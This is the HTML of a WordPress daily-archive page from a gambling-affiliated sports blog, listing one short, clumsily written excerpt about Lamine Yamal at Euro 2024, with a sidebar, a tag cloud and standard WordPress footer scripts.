    <div class="wrap-over-1600">
    	<!-- 
        	 If you want to add something in this sidebar please place your code bellow. 
        	 It will show up only when your screen resolution is above 1600 pixels.	
		-->
		
                
    </div><!-- END .wrap-over-1600 -->
    </section><!-- END .mini-sidebar -->

<div class="mini-sidebar-bg"></div>
    
    <div class="wrap-template-1 clearfix">
    
    <section class="content-wrap with-title" role="main">
    	    
    	<header class="main-page-title">
        	<h1 class="page-title">
            Daily Archives: <span>July 17, 2024</span><i class="fa fa-angle-down"></i> 			</h1>
        </header>
    
    	<div class="posts-wrap clearfix">
        
        
<article id="post-350" class="post-template-1 clearfix post-350 post type-post status-publish format-standard has-post-thumbnail hentry category-sportnews-and-football tag-cobbie-menu tag-declan-rice tag-england tag-erik-ten-hag tag-lamine-yamal tag-manchester-united tag-netherlands tag-rodri tag-southgates tag-spain tag-yamal">
		<figure class="post-thumbnail">
    	<img width="600" height="400" src="https://popsops.com/wp-content/uploads/2024/07/2.Lamine-Yamal-600x400.webp" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://popsops.com/wp-content/uploads/2024/07/2.Lamine-Yamal-600x400.webp 600w, https://popsops.com/wp-content/uploads/2024/07/2.Lamine-Yamal-300x200.webp 300w, https://popsops.com/wp-content/uploads/2024/07/2.Lamine-Yamal-768x512.webp 768w, https://popsops.com/wp-content/uploads/2024/07/2.Lamine-Yamal-210x140.webp 210w, https://popsops.com/wp-content/uploads/2024/07/2.Lamine-Yamal.webp 770w" sizes="(max-width: 600px) 100vw, 600px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://popsops.com/sportnews-and-football/lamine-yamal-for-his-performance-of-1-goal-and-3-assists/" rel="bookmark">Lamine Yamal, for his performance of 1 goal and 3 assists.</a></h2>		<p>Lamine Yamal, for his performance of 1 goal and 3 assists. Because you have your I have my &#8216;Menu&#8217;. But that doesn&#8217;t mean Yamal will take home both his personal trophies and the Euro trophy. And while Spain has Yamal England also has Cobbie Menu</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-350-rm">
            	<a href="https://popsops.com/sportnews-and-football/lamine-yamal-for-his-performance-of-1-goal-and-3-assists/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2024-07-17">Jul 17, 2024</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://popsops.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://popsops.com/category/sportnews-and-football/" title="View all posts in Sportnews and Football" >Sportnews and Football</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-350 .post-template-1 -->
        
        </div><!-- END .posts-wrap -->
        
                
    </section><!-- END .content-wrap -->
    
    
<section class="sidebar clearfix">
	<aside id="block-2" class="side-box clearfix widget widget_block widget_search"><div class="sb-content clearfix"><form role="search" method="get" action="https://popsops.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></aside><!-- END .sidebox .widget --><aside id="block-3" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://popsops.com/sport-and-game/%e0%b8%97%e0%b8%b3%e0%b9%84%e0%b8%a1-diablo-%e0%b8%96%e0%b8%b6%e0%b8%87%e0%b9%80%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%9a-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a5%e0%b9%88/">ทำไม Diablo ถึงเหมาะกับ ผู้เล่นสายฟาร์มและสายมินแมกซ์</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://popsops.com/sport-and-game/%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%87-%e0%b8%94%e0%b8%99%e0%b8%95%e0%b8%a3%e0%b8%b5-%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8/">เสียง ดนตรี และบรรยากาศ ที่ทำให้ Diablo น่าหวาดกลัว</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://popsops.com/sport-and-game/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a-co-op-%e0%b9%81%e0%b8%a5%e0%b8%b0-multiplayer-%e0%b9%83%e0%b8%99-diablo-%e0%b8%aa%e0%b8%99%e0%b8%b8%e0%b8%81%e0%b9%81%e0%b8%84%e0%b9%88%e0%b9%84%e0%b8%ab%e0%b8%99/">ระบบ Co-op และ Multiplayer ใน Diablo สนุกแค่ไหน</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://popsops.com/sport-and-game/boss-%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b1%e0%b8%9a%e0%b8%95%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%99-%e0%b9%83%e0%b8%99-diablo-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a5/">Boss ระดับตำนาน ใน Diablo ที่ผู้เล่นไม่มีวันลืม</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://popsops.com/sport-and-game/diablo-%e0%b8%81%e0%b8%b1%e0%b8%9a-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%aa/">Diablo กับ การเล่าเรื่องผ่านสิ่งแวดล้อม (Environmental Storytelling)</a></li>
</ul></div></div>
</div></aside><!-- END .sidebox .widget --><aside id="block-4" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</div></aside><!-- END .sidebox .widget --><aside id="block-7" class="side-box clearfix widget widget_block widget_tag_cloud"><div class="sb-content clearfix"><p class="wp-block-tag-cloud"><a href="https://popsops.com/tag/arsenal/" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 13.811320754717pt;" aria-label="Arsenal (10 items)">Arsenal</a>
<a href="https://popsops.com/tag/aston-villa/" class="tag-cloud-link tag-link-154 tag-link-position-2" style="font-size: 11.301886792453pt;" aria-label="Aston villa (6 items)">Aston villa</a>
<a href="https://popsops.com/tag/baccarat/" class="tag-cloud-link tag-link-62 tag-link-position-3" style="font-size: 12.622641509434pt;" aria-label="baccarat (8 items)">baccarat</a>
<a href="https://popsops.com/tag/barcelona/" class="tag-cloud-link tag-link-182 tag-link-position-4" style="font-size: 9.3207547169811pt;" aria-label="barcelona (4 items)">barcelona</a>
<a href="https://popsops.com/tag/beauty/" class="tag-cloud-link tag-link-162 tag-link-position-5" style="font-size: 9.3207547169811pt;" aria-label="Beauty (4 items)">Beauty</a>
<a href="https://popsops.com/tag/benefits/" class="tag-cloud-link tag-link-335 tag-link-position-6" style="font-size: 11.301886792453pt;" aria-label="benefits (6 items)">benefits</a>
<a href="https://popsops.com/tag/casino/" class="tag-cloud-link tag-link-32 tag-link-position-7" style="font-size: 17.77358490566pt;" aria-label="casino (21 items)">casino</a>
<a href="https://popsops.com/tag/cheese/" class="tag-cloud-link tag-link-332 tag-link-position-8" style="font-size: 11.301886792453pt;" aria-label="cheese (6 items)">cheese</a>
<a href="https://popsops.com/tag/chelsea/" class="tag-cloud-link tag-link-37 tag-link-position-9" style="font-size: 12.622641509434pt;" aria-label="Chelsea (8 items)">Chelsea</a>
<a href="https://popsops.com/tag/crystal-palace/" class="tag-cloud-link tag-link-184 tag-link-position-10" style="font-size: 10.377358490566pt;" aria-label="Crystal Palace (5 items)">Crystal Palace</a>
<a href="https://popsops.com/tag/dummy/" class="tag-cloud-link tag-link-136 tag-link-position-11" style="font-size: 8pt;" aria-label="dummy (3 items)">dummy</a>
<a href="https://popsops.com/tag/erik-ten-hag/" class="tag-cloud-link tag-link-78 tag-link-position-12" style="font-size: 10.377358490566pt;" aria-label="Erik ten Hag (5 items)">Erik ten Hag</a>
<a href="https://popsops.com/tag/food/" class="tag-cloud-link tag-link-337 tag-link-position-13" style="font-size: 11.301886792453pt;" aria-label="food (6 items)">food</a>
<a href="https://popsops.com/tag/football/" class="tag-cloud-link tag-link-149 tag-link-position-14" style="font-size: 11.962264150943pt;" aria-label="football (7 items)">football</a>
<a href="https://popsops.com/tag/fruits/" class="tag-cloud-link tag-link-211 tag-link-position-15" style="font-size: 11.962264150943pt;" aria-label="fruits (7 items)">fruits</a>
<a href="https://popsops.com/tag/health/" class="tag-cloud-link tag-link-161 tag-link-position-16" style="font-size: 14.735849056604pt;" aria-label="Health (12 items)">Health</a>
<a href="https://popsops.com/tag/inter-milan/" class="tag-cloud-link tag-link-185 tag-link-position-17" style="font-size: 9.3207547169811pt;" aria-label="Inter Milan (4 items)">Inter Milan</a>
<a href="https://popsops.com/tag/juice/" class="tag-cloud-link tag-link-333 tag-link-position-18" style="font-size: 11.962264150943pt;" aria-label="juice (7 items)">juice</a>
<a href="https://popsops.com/tag/juventus/" class="tag-cloud-link tag-link-101 tag-link-position-19" style="font-size: 11.301886792453pt;" aria-label="Juventus (6 items)">Juventus</a>
<a href="https://popsops.com/tag/liverpool/" class="tag-cloud-link tag-link-11 tag-link-position-20" style="font-size: 13.811320754717pt;" aria-label="Liverpool (10 items)">Liverpool</a>
<a href="https://popsops.com/tag/manchester-city/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 8pt;" aria-label="Manchester City (3 items)">Manchester City</a>
<a href="https://popsops.com/tag/manchester-united/" class="tag-cloud-link tag-link-42 tag-link-position-22" style="font-size: 14.735849056604pt;" aria-label="Manchester United (12 items)">Manchester United</a>
<a href="https://popsops.com/tag/menu/" class="tag-cloud-link tag-link-334 tag-link-position-23" style="font-size: 11.301886792453pt;" aria-label="menu (6 items)">menu</a>
<a href="https://popsops.com/tag/monster-hunter/" class="tag-cloud-link tag-link-529 tag-link-position-24" style="font-size: 9.3207547169811pt;" aria-label="Monster Hunter (4 items)">Monster Hunter</a>
<a href="https://popsops.com/tag/nutrients/" class="tag-cloud-link tag-link-336 tag-link-position-25" style="font-size: 11.301886792453pt;" aria-label="nutrients (6 items)">nutrients</a>
<a href="https://popsops.com/tag/pokdeng/" class="tag-cloud-link tag-link-126 tag-link-position-26" style="font-size: 10.377358490566pt;" aria-label="pokdeng (5 items)">pokdeng</a>
<a href="https://popsops.com/tag/poker/" class="tag-cloud-link tag-link-125 tag-link-position-27" style="font-size: 13.283018867925pt;" aria-label="poker (9 items)">poker</a>
<a href="https://popsops.com/tag/premier-league/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 15.660377358491pt;" aria-label="Premier League (14 items)">Premier League</a>
<a href="https://popsops.com/tag/psg/" class="tag-cloud-link tag-link-188 tag-link-position-29" style="font-size: 9.3207547169811pt;" aria-label="PSG (4 items)">PSG</a>
<a href="https://popsops.com/tag/roulette/" class="tag-cloud-link tag-link-134 tag-link-position-30" style="font-size: 11.962264150943pt;" aria-label="roulette (7 items)">roulette</a>
<a href="https://popsops.com/tag/slots/" class="tag-cloud-link tag-link-64 tag-link-position-31" style="font-size: 11.962264150943pt;" aria-label="slots (7 items)">slots</a>
<a href="https://popsops.com/tag/sport/" class="tag-cloud-link tag-link-150 tag-link-position-32" style="font-size: 9.3207547169811pt;" aria-label="Sport (4 items)">Sport</a>
<a href="https://popsops.com/tag/sportnews/" class="tag-cloud-link tag-link-183 tag-link-position-33" style="font-size: 9.3207547169811pt;" aria-label="sportnews (4 items)">sportnews</a>
<a href="https://popsops.com/tag/sportonline/" class="tag-cloud-link tag-link-186 tag-link-position-34" style="font-size: 9.3207547169811pt;" aria-label="sportonline (4 items)">sportonline</a>
<a href="https://popsops.com/tag/spurs/" class="tag-cloud-link tag-link-187 tag-link-position-35" style="font-size: 9.3207547169811pt;" aria-label="Spurs (4 items)">Spurs</a>
<a href="https://popsops.com/tag/ufabet/" class="tag-cloud-link tag-link-74 tag-link-position-36" style="font-size: 22pt;" aria-label="UFABET (45 items)">UFABET</a>
<a href="https://popsops.com/tag/water/" class="tag-cloud-link tag-link-338 tag-link-position-37" style="font-size: 10.377358490566pt;" aria-label="water (5 items)">water</a>
<a href="https://popsops.com/tag/west-ham/" class="tag-cloud-link tag-link-5 tag-link-position-38" style="font-size: 11.301886792453pt;" aria-label="West Ham (6 items)">West Ham</a>
<a href="https://popsops.com/tag/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" class="tag-cloud-link tag-link-132 tag-link-position-39" style="font-size: 8pt;" aria-label="คาสิโน (3 items)">คาสิโน</a>
<a href="https://popsops.com/tag/%e0%b8%a7%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="tag-cloud-link tag-link-425 tag-link-position-40" style="font-size: 13.811320754717pt;" aria-label="วอลเลย์บอล (10 items)">วอลเลย์บอล</a>
<a href="https://popsops.com/tag/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" class="tag-cloud-link tag-link-135 tag-link-position-41" style="font-size: 8pt;" aria-label="สล็อต (3 items)">สล็อต</a>
<a href="https://popsops.com/tag/%e0%b8%aa%e0%b9%82%e0%b8%a1%e0%b8%aa%e0%b8%a3/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 9.3207547169811pt;" aria-label="สโมสร (4 items)">สโมสร</a>
<a href="https://popsops.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2/" class="tag-cloud-link tag-link-129 tag-link-position-43" style="font-size: 11.962264150943pt;" aria-label="หวย (7 items)">หวย</a>
<a href="https://popsops.com/tag/%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="tag-cloud-link tag-link-475 tag-link-position-44" style="font-size: 9.3207547169811pt;" aria-label="แฟนบอล (4 items)">แฟนบอล</a>
<a href="https://popsops.com/tag/%e0%b9%84%e0%b8%9e%e0%b9%88/" class="tag-cloud-link tag-link-127 tag-link-position-45" style="font-size: 11.301886792453pt;" aria-label="ไพ่ (6 items)">ไพ่</a></p></div></aside><!-- END .sidebox .widget --><!-- END Sidebar Widgets -->
</section><!-- END .sidebar -->    
    </div><!-- END .wrap-template-1 -->
    
</section><!-- END .container -->



<footer id="main-footer" class="footer-wrap clearfix">
    <aside class="footer-credits">
        <a href="https://popsops.com" title="PopSops.com" rel="nofollow" class="blog-title">PopSops.com</a>
        <strong class="copyright">Copyright 2022 UFABET999. All rights reserved.</strong>
                        </aside><!-- END .footer-credits -->
    <a href="#" class="back-to-top"><i class="fa fa-angle-up"></i> </a>
</footer><!-- END .footer-wrap -->
</div><!-- END .wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/justwrite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://popsops.com/wp-content/themes/justwrite/assets/js/jquery.fitvids.js?ver=1.1" id="ac_js_fitvids-js"></script>
<script type="text/javascript" src="https://popsops.com/wp-content/themes/justwrite/assets/js/menu-dropdown.js?ver=1.4.8" id="ac_js_menudropdown-js"></script>
<script type="text/javascript" src="https://popsops.com/wp-content/themes/justwrite/assets/js/myscripts.js?ver=1.0.6" id="ac_js_myscripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://popsops.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://popsops.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-19 16:57:33 -->